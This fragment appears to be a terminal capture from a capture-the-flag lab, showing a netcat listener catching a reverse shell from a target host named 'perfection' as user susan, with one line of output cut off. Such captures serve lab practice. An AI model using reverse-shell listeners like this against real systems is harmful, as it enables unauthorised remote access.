 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 7373
listening on [any] 7373 ...
connect to [10.10.14.89] from (UNKNOWN) [10.10.11.253] 45476
bash: cannot set terminal process group (1011): Inappropriat
r device
bash: no job control in this shell
susan@perfection:~/ruby_app$ ls